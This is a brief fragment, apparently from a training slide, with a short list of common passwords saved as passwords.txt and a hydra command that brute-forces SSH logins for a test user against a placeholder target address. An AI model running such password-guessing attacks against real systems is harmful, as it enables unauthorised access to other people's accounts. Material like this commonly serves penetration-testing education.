 passwords.txt
123456
password
admin
letmein
qwerty
incorrectpass
Run:
</> Bash
hydra -l testuser -P passwords.txt -V ssh://<TARGET_IP>